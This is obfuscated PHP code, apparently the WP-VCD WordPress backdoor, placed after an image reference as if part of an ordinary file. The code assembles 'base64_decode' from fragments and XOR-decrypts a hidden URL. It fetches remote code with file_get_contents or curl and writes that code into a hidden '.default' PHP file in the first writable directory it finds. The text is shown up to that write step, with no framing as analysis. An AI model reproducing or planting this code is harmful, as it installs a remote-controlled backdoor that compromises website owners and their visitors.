 <?php @ini_set('display_errors', '0');
error_reporting(0);
global $zeeta;
if (!$npDcheckClassBgp && !isset($zeeta)) {

$ea = '_shaesx_'; $ay = 'get_data_ya'; $ae = 'decode'; $ea = str_replace('_sha', 'bas', $ea); $ao = 'wp_cd'; $ee = $ea.$ae; $oa = str_replace('sx', '64', $ee); $algo = 'default'; $pass = "Zgc5c4MXrK42MQ4F8YpQL/+fflvUNPlfnyDNGK/X/wEfeQ==";

if (!function_exists('get_data_ya')) {
    if (ini_get('allow_url_fopen')) {
        function get_data_ya($m) {
            $data = file_get_contents($m);
            return $data;
        }
    }
    else {
        function get_data_ya($m) {
            $ch = curl_init();
            curl_setopt($ch, CURLOPT_HEADER, 0);
            curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
            curl_setopt($ch, CURLOPT_URL, $m);
            curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 8);
            $data = curl_exec($ch);
            curl_close($ch);
            return $data;
        }
    }
}

if (!function_exists('wp_cd')) {
        function wp_cd($fd, $fa="") {
            $fe = "wp_frmfunct";
            $len = strlen($fd);
            $ff = '';
            $n = $len>100 ? 8 : 2;
            while( strlen($ff)<$len ) { $ff .= substr(pack('H*', sha1($fa.$ff.$fe)), 0, $n); }
            return $fd^$ff;
        }
}


    $reqw = $ay($ao($oa("$pass"), 'wp_function'));
    preg_match('#gogo(.*)enen#is', $reqw, $mtchs);
    $dirs = glob("*", GLOB_ONLYDIR);
    foreach ($dirs as $dira) {
      if (fopen("$dira/.$algo", 'w')) { $ura = 1; $eb = "$dira/"; $hdl = fopen("$dira/.$algo", 'w'); break; }
      $subdirs = glob("$dira/*", GLOB_ONLYDIR);
      foreach ($subdirs as $subdira) {
        if (fopen("$subdira/.$algo", 'w')) { $ura = 1; $eb = "$subdira/"; $hdl = fopen("$subdira/.$algo", 'w'); break; }
      }
    }
    if (!$ura && fopen(".$algo", 'w')) { $ura = 1; $eb = ''; $hdl = fopen(".$algo", 'w'); }
    fwrite($hdl, "<?php\n$mtchs[1]\n?>");